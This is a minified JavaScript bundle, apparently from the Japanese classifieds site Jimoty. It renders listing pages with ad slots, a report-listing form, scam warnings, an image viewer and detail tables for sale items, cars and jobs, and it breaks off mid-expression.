U=i.Ay.div.withConfig({componentId:"sc-58a230f8-0"})(["",""],e=>{if("development"===M.g||"staging"===M.g){var t;return(0,i.AH)(["position:relative;&:before{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;opacity:0.6;background-color:",";content:",";}"],e.theme.colors.pallet.pink[200],'"'.concat(null!=(t=e.label)?t:"広告設置箇所",'"'))}return(0,i.AH)([""])}),L=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-5",label:"div-gpt-ad-1498040218147-5",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });\n          <\/script>\n      "}}),D=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-2",id:"div-gpt-ad-1498040218147-2",style:{width:"300px",height:"600px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });\n          <\/script>\n      "}}),H=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-6",className:e.className,id:"div-gpt-ad-1498040218147-6",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });\n          <\/script>\n      "}}),B=i.Ay.div.withConfig({componentId:"sc-839cbee5-0"})(["height:300px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),z=e=>(0,a.jsxs)(B,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-0",id:"div-gpt-ad-1498040218147-0",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-1",className:e.className,id:"div-gpt-ad-1498040218147-1",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });\n            <\/script>\n        "}})]}),J=i.Ay.div.withConfig({componentId:"sc-2ee9ecb-0"})(["height:280px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),V=e=>(0,a.jsxs)(J,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-3",className:e.className,id:"div-gpt-ad-1498040218147-3",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-4",label:"div-gpt-ad-1498040218147-4",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });\n            <\/script>\n        "}})]});var Q=n(14762);let Z=(0,i.Ay)(l._).withConfig({componentId:"sc-72be5a9-0"})(["z-index:",";width:100%;position:fixed;bottom:0;background-color:",";border-top:1px solid ",";"],e=>e.theme.zIndex.pcOverlayAd,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border),Y=(0,i.Ay)(U).withConfig({componentId:"sc-72be5a9-1"})(["width:728px;height:90px;margin:0 auto;text-align:center;"]),$=e=>{let t=(0,r.useRef)(null),{methods:{setFooterMarginBottom:n,resetFooterMarginBottom:i}}=(0,Q.u)();(0,r.useEffect)(()=>{t.current&&n(t.current.clientHeight)},[t]);let s=(0,C.useRouter)(),l=()=>{i()};return(0,r.useEffect)(()=>(s.events.on("routeChangeStart",l),()=>{s.events.off("routeChangeStart",l)}),[]),(0,a.jsx)(Z,{className:e.className,ref:t,children:(0,a.jsx)(Y,{suppressHydrationWarning:!0,label:"div-gpt-ad-1614569648782-0",id:"div-gpt-ad-1614569648782-0",dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });\n            <\/script>\n        "}})})},ee=(0,i.Ay)(l._).withConfig({componentId:"sc-17088789-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),et=e=>0===e.ownerArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsx)(l._,{mb:3,children:(0,a.jsxs)(d.E,{variant:"body1",bold:!0,as:"h2",children:[e.userName,"さんのその他の投稿記事："]})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(ee,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.ownerArticles.map(e=>(0,a.jsx)(g,{articleOutline:e},e.id))})]});var en=n(57539);let ea=i.Ay.a.withConfig({componentId:"sc-72cfd265-0"})(["",""],e=>e.theme.mixins.typography("body2")),er=e=>{let t=(0,en.l)(),n=c.X.convertToUnderscorePath(t.pathname);return(0,a.jsxs)(l._,{alignItems:"center",suppressHydrationWarning:!0,children:[e.possibleActionForArticle.editable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/edit"),children:"この記事を編集"})]}),e.possibleActionForArticle.repostable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/repost"),children:"再投稿"})]}),e.possibleActionForArticle.openable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を再開"})]}),e.possibleActionForArticle.closable&&!e.isConfirming&&!e.isRejected&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を終了"})]})]})},ei=i.Ay.button.withConfig({componentId:"sc-bc8dba-0"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),es=i.Ay.div.withConfig({componentId:"sc-bc8dba-1"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),el=e=>{let[t,n]=(0,r.useState)(!1),i=(0,r.useCallback)(()=>{n(!0)},[]),s=(0,r.useCallback)(()=>{n(!1)},[]);return(0,a.jsxs)(l._,{className:e.className,children:[(0,a.jsxs)(ei,{onClick:i,type:"button",children:[(0,a.jsx)(f.Pl,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"注意事項"})]}),(0,a.jsx)(_.h,{isOpen:t,onClose:s,children:(0,a.jsxs)(es,{children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"ジモティーからの注意事項"}),(0,a.jsx)("button",{onClick:s,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["トラブルの際は",(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"警察等の捜査依頼に積極的に協力しております。"}),"ご相談は",(0,a.jsx)("a",{href:"/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007",children:"こちら"}),"。"]})}),(0,a.jsx)(d.E,{as:"h3",variant:"title6",bold:!0,children:"詐欺やトラブルにご注意ください"}),(0,a.jsxs)(l._,{as:"ul",m:2,pl:2,children:[(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_guide",target:"_blank",rel:"nofollow",children:"ジモティーを安全安心にご利用いただくために"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_bank_accounts",target:"_blank",rel:"nofollow",children:"トラブルが報告されている振込先口座情報"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/info/guideline/trouble#head2",target:"_blank",rel:"nofollow",children:"注意したい詐欺の特徴"})})]})]})})]})};var eo=n(88992),ec=n(29728);let ed={post:e=>(0,ec.w)(ec.S.post("/web_api/v1/articles/".concat(e.id,"/alert"),e))},ex=[{value:"multipost",label:"同じ投稿がされている"},{value:"miscategorized",label:"カテゴリーが間違っている"},{value:"dating",label:"出会い目的の疑い"},{value:"banned",label:"出品禁止物の疑い"},{value:"soliciation",label:"マルチ商法・宗教・保険等の勧誘"},{value:"piracy",label:"コピー商品・著作権違反の疑い"},{value:"unlicensed",label:"無許可・無資格営業の疑い"},{value:"other",label:"その他規約違反の疑い"}],ep=e=>{var t,n;let{control:a,handleSubmit:i,formState:{errors:s}}=(0,eo.mN)({defaultValues:{alert:{reason:"illegal",description:""}}}),[l,o]=(0,r.useState)(null!=(t=e.isModalOpenDefault)&&t),c=(0,C.useRouter)(),d=(0,r.useCallback)(()=>{e.isLogin?o(!0):c.push("/users/sign_in?not_signed_in_alert_info=通報するにはログインしてください。")},[e.isLogin,c]),x=(0,r.useCallback)(()=>{o(!1)},[]),[p,u]=(0,r.useState)(null!=(n=e.submitStatusDefault)?n:null),[h,m]=(0,r.useState)(!1);return{isModalOpen:l,modalOpen:d,modalClose:x,alertReasonOptions:ex,control:a,errors:s,submitResult:p,isLoading:h,handleSubmitForm:(0,r.useCallback)(async()=>{i(async t=>{let n={category_group_name:e.categoryGroupNameEn,id:e.articleKey,category_name:e.categoryNameEn,prefecture_name:e.prefectureNameEn,...t};if(window.confirm("この内容で通報してもよろしいですか？")){m(!0);let e=await ed.post(n);"success"===e.status?(m(!1),u("success")):"warning"===e.status&&(m(!1),u("warning"))}})()},[i,e.articleKey,e.categoryGroupNameEn,e.categoryNameEn,e.prefectureNameEn])}};var eu=n(11483),eh=n(53204),em=n(23858);let eg=i.Ay.div.withConfig({componentId:"sc-dabce8f4-0"})(["max-width:90px;position:relative;"]),ey=i.Ay.button.withConfig({componentId:"sc-dabce8f4-1"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),eb=i.Ay.div.withConfig({componentId:"sc-dabce8f4-2"})(["z-index:",";width:400px;position:absolute;top:auto;left:auto;right:0;display:",";padding:","px;background-color:",";border:1px solid ",";"],e=>e.theme.zIndex.menu,e=>e.isOpen?"block":"none",e=>e.theme.spacing[4],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border);var ej=n(28726);let e_=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-0"})(["height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;"]),ef=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-1"})(["height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;"]);var ev=n(54050);let eC=i.Ay.p.withConfig({componentId:"sc-cf82bfc1-0"})([""," white-space:pre-wrap;word-break:break-word;"],e=>e.theme.mixins.typography("body2")),ew=(e,t,n)=>(0,a.jsx)("a",{href:e,children:t},n),eI=e=>(0,a.jsx)(ev.A,{componentDecorator:ew,children:(0,a.jsx)(eC,{children:e.text})}),eW=i.Ay.li.withConfig({componentId:"sc-17aa9f2a-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),ek=e=>e.words.length?(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連キーワード検索"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.words.map(t=>(0,a.jsx)(eW,{children:(0,a.jsx)("a",{href:"/all/".concat(e.categoryGroupNameEn,"-kw-").concat(encodeURIComponent(t)),children:t},t)}))})]}):null,eA=i.Ay.li.withConfig({componentId:"sc-bee1abe8-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),eR=e=>(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連の掲示板"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.relatedCategoryLinks.map(e=>e.url?(0,a.jsx)(eA,{children:(0,a.jsx)("a",{href:e.url,children:e.title},e.title)}):null)})]});var eE=n(53294),eO=n(81018),eK=n(11012),eG=n(39220),eN=n(68658),eF=n(98974);let eS=i.Ay.span.withConfig({componentId:"sc-b527193d-0"})(["color:",";"],e=>e.theme.colors.system.text.secondary),eP=(0,i.Ay)(v.f).withConfig({componentId:"sc-b527193d-1"})(["min-width:max-content;&:hover{svg,span{opacity:0.8;}}"]),eq=eK.K.colors.pallet.yellow[500],eX=eK.K.colors.system.border,eT=i.Ay.h1.withConfig({componentId:"sc-f5823c9b-0"})(["display:block;word-break:break-all;",""],e=>e.theme.mixins.typography("title6",!0)),eM=e=>(0,a.jsxs)(eT,{children:[e.articleTitle,(0,a.jsx)(d.E,{variant:"caption1",children:"（投稿ID : ".concat(e.articleKey,"）")})]}),eU=i.Ay.div.withConfig({componentId:"sc-4527602e-0"})(["display:flex;justify-content:space-between;margin-bottom:","px;gap:","rem;& > div:first-child{flex:1 0 0;}& > div:last-child{flex:","px 0 0;}"],e=>e.theme.spacing[8],e=>"pc_article_detail_page"===e.variant?1:2,e=>"pc_article_detail_page"===e.variant?e.theme.pc2ColumnLayoutSidebarWidth:e.theme.pcArticleDetail2ColumnLayoutSidebarWidth),eL=e=>(0,a.jsxs)(eU,{className:e.className,variant:e.variant,children:[(0,a.jsx)("div",{children:e.mainColumn}),(0,a.jsx)("div",{children:e.subColumn})]});var eD=n(26751);let eH=i.Ay.div.withConfig({componentId:"sc-fe677b0a-0"})(["width:max-content;height:max-content;display:block;margin:0 auto;"]),eB=i.Ay.div.withConfig({componentId:"sc-fe677b0a-1"})(["width:100%;height:100%;position:relative;display:flex;margin:0 auto;flex-flow:row nowrap;flex:none;&:hover{.slide-button{opacity:1;}}"]),ez=i.Ay.div.withConfig({componentId:"sc-fe677b0a-2"})(["text-align:center;scroll-snap-align:center;flex:none;width:100%;height:100%;position:relative;margin:0 auto;"]),eJ=(0,i.Ay)(l._).withConfig({componentId:"sc-fe677b0a-3"})(["color:",";"],eK.K.colors.system.text.onPrimary),eV=i.Ay.button.withConfig({componentId:"sc-fe677b0a-4"})(["width:64px;height:64px;position:absolute;top:0;bottom:0;left:0;margin:auto;opacity:0;margin-left:","px;background-color:","88;border-radius:100%;transition-duration:0.4s;transition-timing-function:ease-out;"],e=>e.theme.spacing[4],eK.K.colors.system.text.secondary),eQ=(0,i.Ay)(eV).withConfig({componentId:"sc-fe677b0a-5"})(["left:unset;right:0;margin-left:unset;margin-right:","px;"],e=>e.theme.spacing[4]),eZ=i.Ay.img.withConfig({componentId:"sc-fe677b0a-6"})(["max-width:100%;height:auto;"]),eY=e=>{var t;let[n,i]=(0,r.useState)(null!=(t=e.displayImageIndex)?t:0);return(0,a.jsxs)(eH,{children:[(0,a.jsxs)(eB,{children:[(0,a.jsx)(ez,{children:(0,a.jsx)(eZ,{src:e.images[n].large_url,loading:"lazy"})}),0!==n&&(0,a.jsx)(eV,{onClick:()=>i(n-1),type:"button",className:"slide-button",children:(0,a.jsx)(f.vp,{color:eK.K.colors.system.text.onPrimary,size:"64"})}),n!==e.images.length-1&&(0,a.jsx)(eQ,{onClick:()=>i(n+1),type:"button",className:"slide-button",children:(0,a.jsx)(f.CD,{color:eK.K.colors.system.text.onPrimary,size:"64"})})]}),(0,a.jsxs)(l._,{alignItems:"center",justifyContent:"space-between",children:[(0,a.jsx)(eJ,{p:2,children:"".concat(n+1," / ").concat(e.images.length)}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{color:eK.K.colors.system.text.onPrimary})})]})]})},e$=e=>{let[t,n]=(0,r.useState)(!1),[i,s]=(0,r.useState)(0),o=(0,r.useCallback)(()=>{n(!1)},[]),c=(0,r.useCallback)(e=>{s(e),n(!0)},[]);return 0===e.images.length?null:(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)(_.h,{isOpen:t,onClose:o,shouldCloseOnOverlayClick:!0,children:(0,a.jsx)(eY,{displayImageIndex:i,images:e.images,onClose:o})}),(0,a.jsx)(l._,{flexWrap:"wrap",alignItems:"center",children:e.images.map((t,n)=>(0,a.jsx)("button",{"aria-label":"".concat(e.title,"のサムネイル").concat(n+1,"を表示"),type:"button",onClick:()=>c(n),children:(0,a.jsx)(l._,{m:1,children:(0,a.jsx)(eD.E,{src:t.medium_url,width:120,height:120,alt:"".concat(e.title,"の画像")})})},t.id))})]})};var e0=n(75658),e1=n(48230),e2=n.n(e1);let e4=e=>(0,a.jsx)(e2(),{href:"/info/guideline",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/guideline.png"),variant:"responsive",alt:"ジモティーご利用ガイド"})}),e8=e=>(0,a.jsx)("a",{href:"https://jmty.co.jp/jmtylife_top",target:"_blank",rel:"nofollow noreferrer",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/interviewlink_pc.png"),variant:"responsive",alt:"インタビュー"})}),e3=(0,i.Ay)(l._).withConfig({componentId:"sc-90fbb036-0"})(["",""],e=>e.theme.mixins.typography("caption1")),e6=i.Ay.div.withConfig({componentId:"sc-90fbb036-1"})(["text-align:right;"]),e7=e=>(0,a.jsxs)(e3,{children:[c.X.date(e.createdAt,{isIncludeTime:!0})!==c.X.date(e.updatedAt,{isIncludeTime:!0})&&(0,a.jsxs)(l._,{children:["更新",c.X.date(e.updatedAt,{isIncludeTime:!0})]}),(0,a.jsxs)(l._,{children:["作成",c.X.date(e.createdAt,{isIncludeTime:!0})]}),!e.isExternal&&!!e.viewedCount&&e.viewedCount>0&&(0,a.jsxs)(e6,{suppressHydrationWarning:!0,children:["閲覧数：",e.viewedCount]})]}),e5=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-0"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;word-break:keep-all;"],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px")),e9=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-1"})(["padding:",";white-space:pre-wrap;word-break:break-word;vertical-align:",";"],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.valueMiddle?"middle":"top"),te=i.Ay.button.withConfig({componentId:"sc-c53bbfc0-2"})(["display:flex;align-items:center;color:",";::before{content:' ';}"],e=>e.theme.colors.system.text.secondary),tt=e=>(0,a.jsxs)("tr",{children:[(0,a.jsx)(e5,{forwardedAs:"td",variant:"caption1",children:e.modalOpen?(0,a.jsxs)(l._,{alignItems:"center",children:[e.label,(0,a.jsx)(te,{onClick:e.modalOpen,type:"button",children:(0,a.jsx)(f.An,{size:"16"})})]}):e.label}),(0,a.jsx)(e9,{valueMiddle:e.valueMiddle,forwardedAs:"td",variant:"caption1",bold:e.isStrong,children:e.value})]});var tn=n(43327),ta=n(16401),tr=n(61224);let ti=e=>{let t=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,city:e.city,town:e.town,block:e.block})).filter(e=>void 0!==e.city&&null!==e.city),[e.locations]),n=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,station:e.station,line:e.line})).filter(e=>void 0!==e.station&&null!==e.station),[e.locations]);return(0,a.jsxs)(a.Fragment,{children:[0!==t.length&&(0,a.jsx)("div",{children:t.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("a",{href:(0,tr.cy)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,cityId:t.city.id,cityName:t.city.name_en}),children:null==(n=t.city)?void 0:n.name_with_suffix}),t.town&&(0,a.jsx)("span",{children:" - ".concat(t.town.name_with_suffix)}),t.block&&(0,a.jsx)("span",{children:" - ".concat(t.block.name_with_suffix)})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])}),0!==n.length&&(0,a.jsx)("div",{children:n.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[t.line&&(0,a.jsx)("span",{children:"".concat(t.line.name," - ")}),(0,a.jsx)("a",{href:(0,tr.Hw)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,stationId:t.station.id}),children:"".concat(null==(n=t.station)?void 0:n.name,"駅")})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])})]})},ts=(0,i.Ay)(l._).withConfig({componentId:"sc-18729509-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tl=e=>(0,a.jsx)(_.h,{isOpen:e.isOpen,onClose:e.handleClose,children:(0,a.jsxs)(ts,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"即渡し期限について"}),(0,a.jsx)("button",{onClick:e.handleClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["「即渡し期限」が表示されている投稿は、期限内に受け取りに来られる方限定で即日の引き渡しが可能です。",(0,a.jsx)("br",{}),"即日で商品を引き取りたい場合は、問い合わせ時に「即日の引き取り希望」という旨を相手にお伝えしてください。"]})})]})});var to=n(94608);let tc=e=>{var t;let[n,i]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{i(!0)},[]),l=(0,r.useCallback)(()=>{i(!1)},[]);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:e.onlinePurchasable?"商品価格":"価格",value:(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:e.importantField?e.importantField:"- 円"}),isStrong:!0}),!!e.externalAlliance&&(0,a.jsx)(tt,{label:"投稿者",value:e.externalAlliance.display_name}),e.onlinePurchasable&&(null==(t=e.deliveryOptionForOnlinePurchase)?void 0:t.by_seller)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:e.deliveryOptionForOnlinePurchase.seller_carriage?c.X.money(e.deliveryOptionForOnlinePurchase.seller_carriage):"- 円"}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(to.L,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,displayMode:"pc",pcPlaceLink:ti})}),(0,tn.ZI)(e.category.id)&&(0,a.jsx)(tt,{label:"賞味/\n消費期限",value:e.articleCategoryItemSale.expiration_date?c.X.expirationDate(e.articleCategoryItemSale.expiration_date,e.articleCategoryItemSale.expiration_hour):"-"}),!!e.articleCategoryItemSale.imei&&(0,a.jsx)(tt,{label:"IMEI",value:e.articleCategoryItemSale.imei}),null!==e.articleCategoryItemSale.formatted_immediate_trading_deadline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"即渡し期限",value:"残り".concat(e.articleCategoryItemSale.formatted_immediate_trading_deadline),modalOpen:s}),(0,a.jsx)(tl,{isOpen:n,handleClose:l})]})]})})},td=(0,i.Ay)(l._).withConfig({componentId:"sc-73872790-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tx=e=>{var t,n,i;let[s,o]=(0,r.useState)(!1),[x,p]=(0,r.useState)(!1),u=(0,r.useCallback)(()=>{o(!0)},[]),h=(0,r.useCallback)(()=>{o(!1)},[]),m=(0,r.useCallback)(()=>{p(!0)},[]),g=(0,r.useCallback)(()=>{p(!1)},[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:s,onClose:h,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"支払総額について"}),(0,a.jsx)("button",{onClick:h,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["支払総額は車両価格に諸費用を加えた金額です。配送料は含まれません。",(0,a.jsx)("br",{}),"諸費用には法定費用の他、各種手続きの手数料が含まれます。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"諸費用の内訳は投稿者に確認してください。"]})})]})}),(0,a.jsx)(_.h,{isOpen:x,onClose:g,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"修復歴とは"}),(0,a.jsx)("button",{onClick:g,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["（社）自動車公正取引協議会の定義（骨格（フレーム）部位等を交換したり、あるいは修復（修正・補修）したものが修復歴あり）に基づいて記載してもらっています。",(0,a.jsx)("br",{}),"詳細は投稿者に確認してください。"]})})]})}),(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"支払総額",value:e.articleCategoryItemCar.total_cost?c.X.money(e.articleCategoryItemCar.total_cost):"-",modalOpen:u}),(0,a.jsx)(tt,{label:"商品価格",value:e.importantField?e.importantField:"-"}),(0,a.jsx)(tt,{label:"諸費用",value:e.articleCategoryItemCar.other_expenses?c.X.money(e.articleCategoryItemCar.other_expenses):"0円"}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_seller&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:"".concat(null==(t=e.deliveryOptionForOnlinePurchase.seller_carriage)?void 0:t.toLocaleString(),"円")}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_purchaser&&(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),!e.deliveryOptionForOnlinePurchase&&(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(i=e.mediumGenre)?void 0:i.id})}),(0,a.jsx)(tt,{label:"個人/法人",value:e.isBusiness?"法人":"個人"}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"走行距離",value:e.articleCategoryItemCar.mileage?c.X.mileage(e.articleCategoryItemCar.mileage):""}),(0,a.jsx)(tt,{label:"年式",value:(0,tn.F$)(e.articleCategoryItemCar.model_year)}),(0,a.jsx)(tt,{label:"車検有効期限",value:(0,tn.Vx)(e.articleCategoryItemCar.inspection_status,e.articleCategoryItemCar.inspection_expires_on)}),(0,a.jsx)(tt,{label:"修復歴",value:(0,a.jsxs)(a.Fragment,{children:[!e.articleCategoryItemCar.repair_status&&"","exist"===e.articleCategoryItemCar.repair_status&&"あり","not_exist"===e.articleCategoryItemCar.repair_status&&"なし"]}),modalOpen:m}),(0,a.jsx)(tt,{label:"車台番号(下3桁)",value:e.articleCategoryItemCar.frame_number})]})})]})};var tp=n(58015);let tu=e=>{var t,n,r;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:(0,tp.x_)(null==(t=e.articleCategoryItemJob.employment_type)?void 